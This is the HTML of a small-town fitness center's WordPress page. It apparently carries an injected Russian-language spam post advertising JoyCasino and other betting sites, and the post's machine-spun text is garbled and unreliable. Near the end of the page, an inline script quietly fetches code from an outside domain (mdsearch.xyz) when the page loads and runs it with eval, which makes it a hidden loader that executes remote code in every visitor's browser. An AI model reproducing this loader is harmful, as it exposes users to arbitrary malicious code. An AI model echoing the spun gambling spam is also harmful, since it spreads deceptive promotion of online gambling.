		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2583 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2583 post type-post status-publish format-standard category-uncategorized entry" aria-label="Игровые автоматы JoyCasino казино без регистрации: JoyCasino быстрый вывод" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-23T14:20:22-05:00">December 23, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Игровые автоматы JoyCasino казино без регистрации: JoyCasino быстрый вывод</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Игра на средства в JoyCasino Casino</strong></p>
<p>Количество игр в JoyCasino нескончаемо, и каждый отыщет что-то для себя. Мобильное казино JoyCasino — это более полное, безопасное и надежное мобильное онлайн-казино, которое дозволяет для вас выбирать из широкой коллекции игр казино, включая все ваши возлюбленные, а также ряд новейших. Мы прилагаем все усилия, чтоб обеспечить для вас наилучшие воспоминания от казино. Итак, являетесь ли вы фанатом игровых автоматов либо стола, есть игра и зона, где вы почувствуете себя королем.</p>
<p><a style="background-color:#27A2E0;color:#fff;border-radius: 6px;padding: 15px 15px;margin: 15px 0;font-weight:500;text-decoration:none" href="https://fortutti.ru">joycasino регистрация</a></p>
<blockquote><p>Он был сотворен в марте 2012 года и имеет лицензию и регулируется Управлением по азартным играм Мальты, чтоб обеспечить безопасную и надежную среду для собственных игроков. С приветственным бонусом вы сможете рассчитывать на длительную перспективу, и мы постоянно советуем для вас подняться на наиболее высочайший уровень с помощью этого приветственного бонуса либо просто обналичить его. Это значит, что вы можете насладиться первыми минутками игры в казино на настоящие средства без необходимости медленной и долгой загрузки. Каждую недельку мы раздаем неописуемые призы игрокам, которые делают огромные ставки, выигрывают огромные суммы и делают все это совместно с одной большой общей целью – JoyCasino!.</p></blockquote>
<h2>Атмосфера в онлайн казино JoyCasino</h2>
<p>Поклонникам приложений необходимо усвоить, что скачать зеркало казино JoyCasino нельзя. Но можно скачать и установить необычную програмку от компании либо сохранить ссылку на актуальный дубль. Ниже приведены аннотации для юзеров Android (на примере Google chrome), а также iPhone (с внедрением браузера Сафари).</p>
<p>Для каждой акции требуется малый депозит, который также варьируется от акции к акции. Воспользуйтесь некими из их предложений, и вы можете заработать больше баллов, заработать баллы лояльности и заработать наиболее высочайший процент от вашего общего баланса за каждую транзакцию. Пришло время приготовиться к тому, чтоб плести собственные состояния! JoyCasino — онлайн-казино с самым огромным выбором самых фаворитных слотов.</p>
<p>Загрузите мобильное приложение JoyCasino для Android и iOS, и вы готовы играться в пути!</p>
<p>Доступна бонусная программа всем новеньким и активным гемблерам, промокоды, кэшбек и система лояльности с начислением пинкоинов;</p>
<p>JoyCasino помогает поднять ваш игровой мир на совсем новейший уровень, постоянно заботясь обо всех ваших потребностях. Мы сделали цифровое общество казино, в котором азарт игры смешивается с гостеприимной атмосферой, где новейшие игроки казино могут ощущать себя уютно и отыскивать нужную им информацию. JoyCasino в настоящее время дает бездепозитный бонус для новейших игроков. Каждый из их должен вращать четыре барабана каждого игрового автомата в JoyCasino с необычным бесплатным спином. Их мобильное казино поддерживается высоко оцененной операционной системой Windows и чрезвычайно просто в использовании, фактически не требуя загрузки.</p>
<h2>Огромный выбор игр в JoyCasino </h2>
<p>Чтобы выбрать метод депозита, щелкните значок депозита на страничке либо нажмите значок кассира на страничке депозита, который вы желаете внести.</p>
<p>Быстрая как вспышка, наша платформа электронных игр обеспечивает доступ к неким из наилучших и наилучших игровых автоматов и игр казино Англии. Казино-игры от самых классных поставщиков программного обеспечения можно отыскать в каждой категории наших игровых автоматов для онлайн-казино. Хотя для этого будет нужно загрузить PokerRoom, чтоб играться в онлайн-покер, вы по-прежнему можете играться в остальные игры казино в JoyCasino.</p>
<p>Мы будем рады посодействовать для вас, ежели вы не сможете отыскать ответ на собственный вопросец. В этом казино употребляется наилучшая система шифрования, которая гарантирует, что вы в надежных руках. Казино JoyCasino непременно оставит незабываемые воспоминания от игры в вашей жизни!. Чтоб получить бесплатные вращения, просто нажмите клавишу «Внести депозит», чтоб перейти в раздел «Игры и казино» на сайте. У нас есть не просто несколько наилучших слотов в промышленности, у нас есть все!</p>
<p>Лучшие слоты в JoyCasino — это онлайн-слоты, работающие на программном обеспечении от ведущего поставщика программного обеспечения Microgaming.<a href="https://fortutti.ru">джойказино сайт</a> традиционно играю тут.</p>
<p>Чтобы получить доступ к бесплатным вращениям, для вас необходимо будет выбрать или мобильное приложение казино, или применять настольное казино. Есть настольные и мобильные версии казино, и в каждой версии есть ряд вариантов игры на выбор. Онлайн-Казино JoyCasino дает высочайший прогрессивный джекпот, а также 6 каждомесячных турниров с джекпотом для игроков, которые предпочитают возможность сорвать джекпот без риска.</p>
<h2>Знакомство JoyCasino</h2>
<p>В нижней части нашего веб-сайта находится полный перечень всех наших ссылок в случайном порядке. Опосля получения приветственного бонуса, ежели вы имеете право претендовать на хоть какое другое предложение, для вас необходимо будет ввести промокод. 1хбет зеркало Внесите депозит с помощью карты, электронного кошелька либо онлайн-кошелька в 1XBet, и вы сходу же получите 100% бонус на матч! Продолжайте вносить депозит, чтоб активировать 2-ой и 3-ий 100% бонусы на матч до 300 € каждый.</p>
<p>Мобильное казино JoyCasino дает доступ ко всем играм, а также к бонусным функциям и акциям, а их сотки. Мягко говоря, JoyCasino — это ваше единственное место, где вы отыщите завидный выбор игр онлайн-казино с живыми играми, доступными 24 часа в день, семь дней в недельку. Благодаря способности бесплатных вращений и бездепозитных бонусов у вас есть шанс заработать средства еще до того, как вы начнете играться. Com и получите моментальный доступ к онлайн-играм, о которых вы постоянно желали. В каждой игре JoyCasino (кроме ставок на спорт) есть функция «Лучший блэкджек» либо «Лучшая рулетка», ежели вы желаете сыграть в игру по вашему выбору.</p>
<p>Контакты для связи и техно поддержка клиентов</p>
<p>Каждый игрок грезит иметь возможность играться в свои возлюбленные игры онлайн-казино из хоть какого места и в хоть какое время.</p>
<p>Наша приветственная акция включает в себя 50% бонус на матч до 50 €! Малый депозит, который вы должны внести, чтоб претендовать на приветственную акцию, составляет всего 5 €! JoyCasino — это обыденное казино, деятельность которого регулируется Управлением по азартным играм Мальты. Тем не наименее, регистрационные бонусы доступны не лишь в играх казино, но и в всех предложениях по ставкам на спорт, покеру и бинго. В казино с живыми дилерами вы не просто смотрите в монитор, вы играете за одним столом с дилерами. И независимо от того, как вы новичок в мире игровых автоматов онлайн-казино, вы непременно почувствуете себя как дома, как лишь откроете собственный новейший счет на настоящие деньги.</p>
<h2>Мобильный интерфейс JoyCasino</h2>
<p>Каждая игра имеет ряд вариантов ставок, которые подступают различным игрокам. И опосля этого, когда любые остальные бонусы будут разблокированы, игроки будут получать спины в определенных играх, кэшбэк и бесплатные внутриигровые предметы для роста собственных кредитов. За каждый депозит в размере 50 € либо наиболее вы получите 10 бесплатных вращений — это до 40 бесплатных вращений в JoyCasino — этого довольно, чтоб доиграть до конца непобедимую игру. Это значит, что игрокам не необходимо связываться с казино, чтоб сделать их, все, что требуется, это загрузить и наслаждаться игрой в разные игры, доступные онлайн. До этого всего, у нас действует политика «Нет загрузки и регистрации», что значит, что для вас не необходимо загружать какое-либо программное обеспечение, чтоб наслаждаться нашими играми. Когда вы используете собственный бонус и играете через мобильное казино, нам требуется 25 фунтов стерлингов игровых средств для вашей игры.</p>
<p>Каждый раз, когда вы вносите депозит, вы автоматом получаете право на большее количество вращений и получаете больший бонусный фонд, что совершенно подступает для максимизации вашего выигрыша. Мобильная платформа JoyCasino на сто процентов функциональна и доступна на Android, iOS и остальных платформах. Ежели у вас есть широкополосное подключение к Вебу, вы можете играться в хоть какое время дня и ночи, используя собственный комп, планшет либо мобильное устройство.</p>
<p>Каждому игроку онлайн-казино JoyCasino тепло приветствуется большой приветственный бонус, и есть множество методов получить его.</p>
<p>В любом случае, вы получите наслаждение от скорого и комфортного использования JoyCasino благодаря обычному и безопасному веб-банкингу. Таковым образом, мы предоставляем широкому кругу игроков возможность испытать все способности JoyCasino. Опосля внесения 4-ого депозита вы получите бонус в размере 100% от суммы депозита, но JoyCasino online не наиболее 100 фунтов стерлингов. Неплохой новостью является то, что все бонусы предоставляются со 100%-ным бонусом, что значит, что мы удвоим сумму бонуса. Ежели вы в пути, у JoyCasino есть приложение для Android и iOS, потому вы сможете просто проверить информацию о собственной учетной записи, находясь вдалеке от дома либо работы.</p>
<h2>JoyCasino топ казино</h2>
<p>Расслабьтесь и наслаждайтесь захватывающими впечатлениями от онлайн-казино JoyCasino. Методы вывода средств традиционно такие же, как и методы депозита, но доступны и остальные. JoyCasino также проводит постоянные акции, доступные зарегистрированным игрокам. Эти игры казино разрешают для вас проверить свою фортуну и мастерство, используя режим бесплатной игры либо личные игры, в зависимости от того, что вы предпочитаете.</p>
<p>Популярные игры казино, такие как блэкджек, игровые автоматы, рулетка, баккара, кости, пай гоу покер, кено и видео покер. Есть особые джекпоты, прогрессивные джекпоты и бонусы, которые можно выиграть. Постоянно не стесняйтесь обращаться в службу поддержки, ежели у вас есть какие-либо вопросцы либо для вас нужна помощь в чем-либо. Одним из самых фаворитных предложений Казино являются еженедельные турниры.</p>
<p>Эти доп бонусы и сравнение депозитов со временем скапливаются, потому чем больше вы играете, тем больше у вас шансов выиграть.</p>
<p>Имейте в виду, что у бесплатных вращений есть срок деяния, и бесплатные фишки истекают вкупе с ними. Вы даже сможете выиграть бесплатные вращения без бонуса за депозит. У нас много игроков со всего мира, и все члены команды прошли сертификацию для обеспечения сохранности всех игроков.</p>
<h2>JoyCasino казино одно из лучших</h2>
<p>Почему бы не присоединиться безвозмездно и не протестировать версию на настоящие деньги?. Игроки могут наслаждаться миром онлайн-игр и мобильных игр на базе программного обеспечения Microgaming. JoyCasino — надежный поставщик качественных игр для онлайн-казино, настольных игр и ставок на спорт. Это поэтому, что JoyCasino употребляет совсем неповторимое приложение.</p>
<p>Таким образом, малая сумма вывода сравнима с некими из самых уважаемых онлайн-казино, которые снизили требование 25% для малого вывода. Наш обычный процесс регистрации не может быть проще, и когда вы сделали свою учетную запись, вы готовы к работе. Вы также сможете играться в игры казино на настоящие средства на 2-ух наших веб-сайтах живых казино. Вы сможете заработать бонусные средства, а также баллы при внесении депозита.</p>
<p>Мы уважаем вашу конфиденциальность и желаем, чтоб вы могли играться в самые безопасные онлайн-игры.</p>
<p>Не пропустите ни одной из восхитительных акций, поэтому что они постоянно в наличии.</p>
<h2>Играть на криптовалюту в JoyCasino казино</h2>
<p>Видеопокер также находится в меню, с наиболее чем 70 наименованиями видеопокера на выбор, наряду с 3-мя вариациями видеопокера, а также предлагаются игры в живом казино. Мобильное казино дает множество вариантов ввода и вывода средств, и к нему можно получить доступ с iPhone, Android, iPad, Blackberry либо Windows phone. Эксклюзивные крипто-токены, предназначенные лишь для B2C, меняют правила игры в криптосообществе. Варианты депозита включают Skrill, Neteller и Paysafe, а платежи можно создавать с помощью кредитной либо дебетовой карты с помощью PayPal. Расчеты теории функционала плотности в зависимости от времени (TD-DFT) были выполнены для расчета переходов поглощения и излучения комплексов с меньшей энергией. Что еще лучше, так это то, что Казино было одним из первых разрабов настольных игр.</p>
<p>Наше казино дает игрокам со всего мира неповторимый и широкий выбор игр онлайн-казино, что делает нас одним из самых фаворитных онлайн-казино в мире.</p>
<p>Downloadapk android предоставляет прямые ссылки для скачки крайней версии APK-файла. Веб-сайт также получил все заслуги, присужденные казино в 2018 году, и никогда не был включен в карту веб-сайта Money Games 2018. Neteller является более всераспространенным банковским вариантом в JoyCasino, и ряд остальных знатных операторов казино, включая Microgaming и остальные, также дают Neteller. Ежели вы желаете играться на ходу, вы сможете загрузить наше программное обеспечение из Google Play либо Apple App Store и продолжать играться на собственном мобильном телефоне либо планшете, где бы вы ни находились.</p>
<p>Администрация компании отлично осведомлена о любви гемблеров к поощрениям. В связи с сиим каждый игрок, прошедший регистрацию через JoyCasino casino зеркало либо основной веб-сайт, может рассчитывать на бонусы. 1-ый подарок можно активировать сходу ж опосля регистрации.</p>
<h2>Бонусы для игроков в JoyCasino</h2>
<p>Или воспользуйтесь нашими многогранными, дневными, недельными либо месячными VIP-акциями, чтоб получить больше вращений, больше игр и остальные самые выгодные бонусные предложения, мостбет доступные онлайн. Купон можно употреблять, когда вы вносите депозит в размере 1 бакса либо наиболее в JoyCasino. Доступные варианты ставок зависят от страны, из которой вы играете.</p>
<p>Однако снятие средств может востребовать одобрения для обработки, до этого чем вы можете их применять. Сейчас вы сможете получить собственный выигрыш в виде наличных, биткойнов и почти всех остальных криптовалют. В играх просто ориентироваться благодаря обычному интерфейсу, потому игроки могут очень применять собственный опыт. Ежели для вас нравится играться в игровые автоматы, то логично, почему они составляют огромную часть портфолио казино, в особенности поэтому, что JoyCasino — это казино Microgaming.</p>
<p>После того, как вы начнете играться в JoyCasino, для вас больше никогда не придется слышать о бонусах.</p>
<p>Вы понимаете, как говорят: «Если это звучит очень отлично, чтоб быть правдой, может быть, так оно и есть».</p>
<h2>Интернет-казино JoyCasino</h2>
<p>Чтобы предоставить для вас наилучшие воспоминания, наши игры загружаются быстро и плавненько, и все постоянно аккуратненько скооперировано, чтоб посодействовать для вас как можно быстрее перейти к подходящей игре. С наиболее чем 500 играми онлайн-казино, каждодневными и еженедельными акциями и бессчетными методами оплаты, JoyCasino делает депозит и игру онлайн очень простыми. Вы сможете протестировать приложения и зарегистрироваться, но вы не сможете вносить либо снимать средства в демо-версии JoyCasino. До этого чем начать играться, удостоверьтесь, что на вашем устройстве установлено приложение PlayNow.</p>
<p>Вы сможете сделать новейшую учетную запись в JoyCasino и получить вознаграждение за новейший старт.</p>
<p>В перечне игр есть даже букмекерская контора со всеми крайними шансами и возможностью принять ваши ставки. Мобильное казино JoyCasino также включает в себя каталог игр и дозволяет просто пополнять собственный счет. Из наиболее чем 50 игр казино на выбор вы непременно отыщите игру онлайн-казино по собственному выбору, при этом почти все из их дают захватывающие бонусные функции. В JoyCasino вы можете насладиться наилучшими слотами от самых надежных поставщиков программного обеспечения. Есть также бинго, настольные игры, видеопокер и кости, так что вы сможете наслаждаться всеми игровыми действиями в казино JoyCasino.</p>
<p>Кроме того, есть прогрессивные слоты, такие как слоты EGT, слоты Vic Casinos, разъем Moon Palace, слоты Endorphin Boost и почти все другие.</p>
<h2>Лицензионное казино JoyCasino</h2>
<p>Самые высочайшие суммы выигрышей традиционно в 25-1000 раз превосходят сумму ставок на вращение. Все призы регулируются политикой казино JoyCasino в отношении выигрышей и доходов и вычитаются из валютного баланса выигрыша. Зарегайтесь сейчас, чтоб вывести свои онлайн-игры на новейший уровень!.</p>
<p>Лучшее в мобильных слотах то, что вы сможете играться в их на собственном телефоне и планшете.</p>
<p>Являетесь ли вы опытным казино онлайн официальный сайтоком либо полным новичком, у нас есть игровая атмосфера, которая удовлетворит каждого игрока. Опосля того, как все данные будут заполнены, игрок может выслать заявку либо дождаться, пока представитель службы поддержки воспримет запрос. В этих играх игроки могут выбирать уровень мастерства, предел средств и даже желают ли они играться безвозмездно либо на настоящие деньги.</p>
<p>У нас также есть широкий выбор австралийских игр казино, включая блэкджек, рулетку и остальные особые игры. Казино, которое существует уже много лет, перевоплотился в ведущее онлайн-казино, где вы сможете насладиться самыми захватывающими играми. Чтоб не отставать от других наших совсем новейших и эксклюзивных игроков, получите наш эксклюзивный «Бонус на 1-ый депозит»!</p>
<h2>Играть на средства в JoyCasino</h2>
<p>Хотя более всераспространенным бонусом, предлагаемым в JoyCasino, является бонус за моментальный депозит, остальные казино также дают подобные либо схожие достоинства. Вы сможете следить за тем, как дилер выполняет свои обязанности, разговаривает меж собой и даже воспринимает ставки. Все запросы по электронной почте можно отправлять по адресу customer_care@JoyCasino. Зарегайтесь и наслаждайтесь игрой в наши игры с прогрессивным джекпотом уже сегодня!.</p>
<p>Сейчас безупречное время, чтоб испытать фортуну — и вы, как и мы, будете рады, что сделали это! Войдите в JoyCasino, выберите платежные и банковские способы, внесите средства и начните играться. Доступ к играм в приложении можно получить, нажав клавишу «Использовать приложение» в нижней части экрана. Вы сможете претендовать на бесплатные вращения, используя хоть какой из вариантов ставок на настоящие средства. JoyCasino, включая JoyCasino Sports, является одним из наилучших веб-сайтов онлайн-казино для игры в биткойны, но игроки также могут пополнять собственный счет, используя множество остальных способов, в том числе:. Функция моментального воспроизведения доступна на разных платформах, таковых как iPad, iPad Mini, устройства Android, телефоны и ряд компов Mac.</p>
<p>JoyCasino казино официальный веб-сайт популярно в Рф с 2016 года, что разъясняется таковыми особенностями:</p>
<h2>JoyCasino слоты</h2>
<p>Более того, вы даже сможете играться в одни и те же игры дома либо в дороге. Это значит, что для вас не лишь будет начислено 30 бесплатных вращений за каждые 100 евро, которые вы внесете, но вы также сможете активировать 300% бонус на матч и выиграть до 600 евро!. Почти все из наших игр в казино вообщем не имеют достоинства казино, и нет, мы не говорим о так именуемом «преимуществе казино», которое вы нередко видите в рекламе. Наиболее того, ваш 1-ый депозит будет зачислен для вас вкупе со 100% бонусом на матч до 400 €. Даже те, которые являются особенными победителями наших игроков, можно отыскать только в JoyCasino.</p>
<p>JoyCasino не нуждается в представлении; это один из огромнейших поставщиков самых фаворитных игровых автоматов, игр казино и настольных игр. Используя новейшую технологию Secure Socket Layer и методы оплаты, все транзакции, а также ваши личные данные постоянно вполне безопасны и защищены. Итак, приходите и играйтесь, играйтесь, чтоб выиграть, и получите собственный большой выигрыш в кратчайшие сроки.</p>
<p>Бонусы за депозит являются постоянной функцией на веб-сайте, потому вы сможете быть убеждены, что получите доп средства для игры. Забирайте домой приветственный бонус 1XBet и получайте наслаждение от собственных вращений! Что касается рулетки, что может быть лучше, чем заявить о для себя в богатой, одичавшей истории монеты и колеса, чем играться на настоящие деньги? Тут, в 1XBet, у нас есть большой выбор классических и разных игр в рулетку, ожидающих, пока вы крутите колесо, с разными призовыми фондами джекпота, на которые вы сможете претендовать. Мы повсевременно смотрим за тем, что молвят и желают наши игроки, чтоб посодействовать им отыскать новейшие игры, новейшие методы игры и отыскать фаворитные акции мобильных казино.</p>
<p>В конце концов, как в Вебе, так и на мобильных телефонах конкретно тут делаются ставки. Внеся депозит на сумму не наименее 100 €, вы получите возможность пользоваться последующими бездепозитными бонусами:. Для наших гостей игра становится опытом, а не серией из 10 пошаговых инструкций, которые необходимо прочесть, следовать и запомнить.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>
